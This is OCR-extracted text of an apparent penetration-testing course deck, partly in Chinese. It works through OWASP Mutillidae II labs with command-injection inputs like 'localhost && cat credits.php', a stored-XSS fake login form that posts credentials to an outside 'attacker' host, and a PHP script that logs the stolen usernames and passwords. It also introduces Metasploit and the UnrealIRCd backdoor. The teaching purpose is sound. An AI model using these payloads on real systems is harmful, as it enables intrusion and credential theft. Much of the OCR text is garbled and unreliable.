|      | er-Agent                | Mozilla/5         | o (x11  | • Linux ie  | 86• rv    | 24 0) Gecko/3  | 20140723   | =irefox/24 0 | Tceweasel/24 7  |
| Ac   | cept: text              | /html,app]        | licatio | n/xhtml+xm  | il,appl:  | ication/xml;q= | =0.9,*/*;( | q=0.8        | 100000000, 211, |
| Ac   | cept-Langu              | age: en US        | S,en;q= | =0.5        | , , , ,   | , , ,          |            |              |                 |
| Ac   | cept-Encod              | ing: gzip,        | , defla | ite         |           |                |            |              |                 |
| Re   | ferer: htt              | p://localh        | nost/mu | ıtillidae/i | ndex.ph   | np?page=dns-lo | okup.php   |              |                 |
| Co   | okie: <mark>show</mark> | hints=0; F        | PHPSESS | SID=acgtd4f | 3d3tdh:   | 19dtogaha9ba5  |            |              |                 |
| Co   | nnection:               | keep-alive        | Э.      |             |           |                |            |              |                 |
| Co   | ntent-Type              | : applicat        | tion/x- | www-torm-u  | rlenco    | ded            |            |              |                 |
| Co   | ntent-Leng              | th: 55            |         |             |           |                |            |              |                 |
| to   | nast bast               | receipted         | an+(11) |             | ni nt - F | dee leekue ebr | hmit k     |              |                 |
| La   | nger_nost-              | <script></script> |         |             |           |                |            |              |                 |

e

Who would you like to do a DNS lookup on?

**Enter IP or hostname** 

OAF

# OWASP Mutillidae II (4)

Note: Level 5 is secure against XSS The student can see dns-lookup.php

#### Command Injection (lookup DNS) in Post

#### • Localhost && dir

|                               | 3 10.0.2.7/mutillidae                                                                                                    | /index.php?page=dns-lookup.php                                                                                                    | ☆ ✔ 🥑 🗌 ✔ Google                                                                       | ٩ ٢ |
|-------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------|-----|
| OWASP<br>Mutillidae II<br>(5) | <ul> <li>10.0.2.7/mutillidae</li> <li>t Visited V Offen</li> <li>ers</li> <li>umentation</li> <li>ources</li> <li>ting Started:<br/>Project</li> <li>whitepaper</li> <li>Release</li> <li>nouncements</li> </ul> | a/index.php?page=dns-lookup.php<br>sive Security 🕆 Kali Linux 🕆 Kali Docs II Exploit-DB NAir<br>Who would you li<br>Enter<br>Hostname/IP [c<br>Results<br>Server: 8.8.8.8<br>Address: 8.8.8.8#53<br>** server can't find localhost: NXDOHAIN<br>add-to-your-blog.php | Creack-ng ike to do a DNS lookup on? IP or hostname ocalhost && ls for localhost && ls |     |
|                               |                                                                                                    | ajax<br>arbitrary-file-inclusion.php<br>authorization-required.php<br>back-button-discussion.php<br>browser-info.php<br>capture-data.php                                                                                                    |                                                                                        |     |

#### Localhost && cat credits.php (also can type cd ../../)

|    |                                                                |                                                                      | Enter IP or hostname                               | J                      |
|----|----------------------------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------|------------------------|
|    |                                                                | Hostname/IP                                                          | localhost && cat credits.php                       | -                      |
|    |                                                                |                                                                      | Lookup DNS                                         |                        |
|    |                                                                | Results                                                              | for localhost && cat credits.php                   |                        |
|    | Server: 8.8                                                    | 8.8                                                                  |                                                    |                        |
|    | Address: 8.8                                                   | .8.8#53                                                              |                                                    |                        |
| 10 | ** server can't fin                                            | d localhost: NXDOMAIN                                                |                                                    |                        |
|    | getHint("ArbitraryR<br>} catch (Ex<br>ech<br>}// end try<br>?> | edirectionPoint");<br>ception \$e) {<br>o \$CustomErrorHandler->Form | atError(\$e, "Error attempting to execute query to | fetch bubble hints."); |
|    |                                                                |                                                                      | Crodito                                            |                        |
|    |                                                                |                                                                      | CIEULIS                                            |                        |

OWASP Mutillidae II (6)

#### netstatus

(6)

#### more security from show from socs all subrone as Minister ind Enter IP of nostname Hostname/IP && netstat Lookup DNS **OWASP** Results for && netstat Active Internet connections (w/o servers) Mutillidae II Proto Recv-0 Send-0 Local Address Foreign Address State tg-in-fll8.lel00.ne:www TIME WAIT tcp 0 10.0.2.7:51678 10.0.2.15:56822 ESTABLISHED tcp 0 10.0.2.7:www tf-in-fll8.lel00.ne:www TIME WAIT tcp 0 10.0.2.7:43985 0 10.0.2.7:51679 tg-in-fll8.lel00.ne:www\_TIME\_WAIT tcp udp6 0 localhost:46872 localhost:46872 ESTABLISHED θ Active UNIX domain sockets (w/o servers) Proto RefCnt Flags Туре State I-Node Path unix 10 /dev/log DGRAM 3377 1 unix 2 DGRAM 2549 @/org/kernel/udev/udevd /var/spool/postfix/dev/log 3379 unix 2 DGRAM unix 3 STREAM CONNECTED 8034 /var/run/mysqld/mysqld.sock 8033 unix 3 STREAM CONNECTED unix 3 STREAM CONNECTED 8032 /var/run/mysqld/mysqld.sock F 1 unix 3 STREAM CONNECTED 8031 unix 3 STREAM CONNECTED 8030 /var/run/mysqld/mysqld.sock unix 3 STREAM CONNECTED 8029 [] unix 3 8028 /var/run/mysqld/mysqld.sock STREAM CONNECTED [] unix 3 [] STREAM CONNECTED 8027

#### In Level 1 security

# OWASP Mutillidae II (7)



Pop-up windows XSS attack! (The Blog)

# Terms be security Nait Linux Nait Docs Exploit-DD Alterack-rig View Blogs Add blog for anonymous Note: <b>, </b>, <i>, Add view are now allowed in blog entries

# OWASP Mutillidae II (8)

|   | 2 Current Blog Entries |                     |                         |  |  |  |  |  |
|---|------------------------|---------------------|-------------------------|--|--|--|--|--|
|   | Name                   | Date                | Comment                 |  |  |  |  |  |
| 1 | anonymous              | 2014-12-18 09:38:57 | НаНа                    |  |  |  |  |  |
| 2 | anonymous              | 2009-03-01 22:27:11 | An anonymous blog? Huh? |  |  |  |  |  |

# OWASP Mutillidae II (9)

Pop-up windows HTML code (to capture-data.php)

<div id="idLogin" style="padding: 20px; position: absolute; top:250px; left: 400px;background-color:#ffcccd; border: solid black 1px;">

<form action="http://10.0.2.7/mutillidae/capture-data.php" method="get">

Were sorry. This session has expired.<br/><br/>Please login again.&nbsp;&nbsp;UsernameUsernameUsername

type="text">

Passwordinput name="password" type="text">

<input type="submit" value=" Submit ">

</form>

</div>



#### 



# OWASP Mutillidae II (12)

#### • To another website

#### cap.php

<?php

```
$user = $_GET["username"];
$pass = $_GET["password"];
$file = fopen('cap.txt', 'a');
fwrite($file, "Username:" . $user . " Password:" .
$pass . "\n");
```

?>

<div id="idLogin" style="padding: 20px; position: absolute; top:250px; left: 400px; background-color: #ffcccd; border: solid black 1px;"> <form action="http://120.113.173.21/attacker/cap.php"</pre> method="get"> Were sorry. This session has expired.<br/>br/>Please login again. Usernameinput name="username" type="text"> Passwordinput name="password" type="text"> <input type="submit" value=" Submit "> </form> </div>

|               | • Pop                     | o-up window  | s!               |          |              |
|---------------|---------------------------|--------------|------------------|----------|--------------|
|               | Back<br>Add New Blog Enti | 🔮 Help Me!   |                  |          | ]            |
|               | View Blogs                | Were sorry.  | This session has | expired. |              |
| Mutillidae II | Note:                     | Please logir | n again.         |          | olog entries |
| (13)          |                           | Username     | abcd             |          |              |
|               |                           | Password     | dddd@mail.aaa.tw |          |              |
|               |                           |              |                  | .:       |              |
|               |                           |              |                  |          |              |







網路攻防演練初體驗

## 滲透測試之 實務操作: 駭客工具 Metasploit

駭客有很方便的<mark>滲透工具</mark>--水能載舟亦能覆舟

Unreal IRCD 3.2.8.1 Remote Backdoor

- UnrealIRCd is an open source IRC (Internet Relay Chat) daemon, originally based on DreamForge, and is available for Unix-like operating systems and Windows.
- http://en.wikipedia.org/wiki/UnrealIRCd
- http://web.nvd.nist.gov/view/vuln/detail?vulnId=CV E-2010-2075



Description



# 也許你想要精進駭客攻防技術 學校修課

- ・考證照 (https://www.eccouncil.org/)
- CEH -> ECSA -> LPT
- ・道德駭客 -> 安全分析師 -> 滲透測試工程師



#### Start the Metasploit (or just type msfconsole) For database => msfdb



Metasploit tip: Writing a custom module? After editing your module, why not try the reload comm and

#### msf5 >

#### Metasploit Architecture

INTERFACES LIBRARIES TOOLS Console Rex CLI MSF Core Web MSF GUI PLUGINS Base MODULES Payloads Exploits Nops Encoders Aux

Introduction to Metasploit (5)

#### Search CVE

